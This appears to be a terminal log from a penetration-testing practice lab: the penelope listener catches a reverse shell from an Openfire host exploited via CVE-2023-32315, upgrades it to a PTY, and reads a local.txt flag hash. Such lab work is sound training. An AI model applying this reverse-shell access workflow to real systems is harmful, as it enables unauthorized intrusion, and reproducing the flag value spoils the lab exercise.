 ~/Documents/PG_Practice/Fired/CVE-2023-32315 ❯ pen 9090
[+] Listening for reverse shells on 0.0.0.0 🚪9090
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.243.96 💀 – Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F10
[+] Logging to /home/kali/.penelope/192.168.243.96/192.168.243.96.log 📜
openfire@openfire:/$ whoami
openfire
openfire@openfire:/$ ls
bin boot cdrom dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv swap.img sys tmp usr var
openfire@openfire:/$ cd home
openfire@openfire:/home$ ls
openfire
openfire@openfire:/home$ cd openfire
openfire@openfire:/home/openfire$ ls
local.txt
openfire@openfire:/home/openfire$ cat local.txt
72c1029a7c27b7b674feb029d6718c65
openfire@openfire:/home/openfire$